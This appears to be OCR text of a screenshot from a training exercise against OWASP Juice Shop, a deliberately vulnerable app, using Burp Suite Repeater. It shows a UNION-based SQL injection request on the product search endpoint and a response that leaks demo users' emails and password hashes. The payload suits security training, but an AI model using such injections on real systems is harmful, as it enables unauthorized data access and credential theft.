 OWASP Juice Shop
Logout
Contact Us
Your Basket
English
Search...
About Us
GitHub
Burp Suite Professional v2.1.03 - Temporary Project - licensed to Heath Adams [single user license]
Burp Project Intruder Repeater Window Help Backslash
JSON Beautifier Software Vulnerability Scanner Deserialization Scanner Additional Scanner Checks Paramalyzer Java Serialized Payloads Upload Scanner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Additional CSRF Checks
You successfully
X
1 × 12 × ...
Send Cancel < > Target: https://juiceshop-tcm123.herokuapp.com
Request
Raw Params Headers Hex
GET
/rest/products/search?q=dgdfg'))%20UNION%20SELECT%20'1',%20id,%20username
,%20email,%20password,%20'6',%20'7',%20'8'%20FROM%20Users-- HTTP/1.1
Host: juiceshop-tcm123.herokuapp.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Bearer
Connection: close
Referer: https://juiceshop-tcm123.herokuapp.com/
Cookie: language=en; cookieconsent_status=dismiss;
welcome-banner-status=dismiss
If-None-Match:
Response
Raw Headers Hex JSON Beautifier
"deletedAt": "8"
},
{
"id": "1",
"name": 4,
"description": "bkimminich",
"price": "bjoern.kimminich@googlemail.com",
"image": "03b00c8d286034a70a59dc282e5982bb",
"createdAt": "6",
"updatedAt": "7",
"deletedAt": "8"
},
{
"id": "1",
"name": 5,
"description": "",
"price": "ciso@juice-sh.op",
"image": "861917d5fa5f1172f931dc700d81a8fb",
"createdAt": "6",
"updatedAt": "7",
"deletedAt": "8"
},
{
"id": "1",
"name": 6,
"description": "",
"price": "support@juice-sh.op",
"image": "d57386e76107100a7d6c2782978b2e7b",
"createdAt": "6",
"updatedAt": "7",
"deletedAt": "8"
},
{
"id": "1",
"name": 7,
"description": "",
"price": "morty@juice-sh.op",
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
2,779 bytes | 241 millis
Price
1.99
0.89
1.99
2.99
8.99
89.99
1.99
278.74
Lemon Juice (500ml) Sour but full of vitamins. 2.99